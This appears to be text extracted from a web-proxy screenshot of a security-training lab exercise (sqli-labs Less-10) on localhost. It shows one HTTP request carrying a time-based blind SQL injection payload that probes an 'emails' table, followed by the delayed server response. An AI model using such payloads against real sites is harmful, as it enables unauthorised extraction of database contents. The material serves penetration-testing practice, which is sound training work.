 Request
Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr((select%20id%20fr
om%20emails%20limit%200,1),1,1))=50,1,sleep(10))--+
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:44:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 746
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
950 bytes | 12,007 millis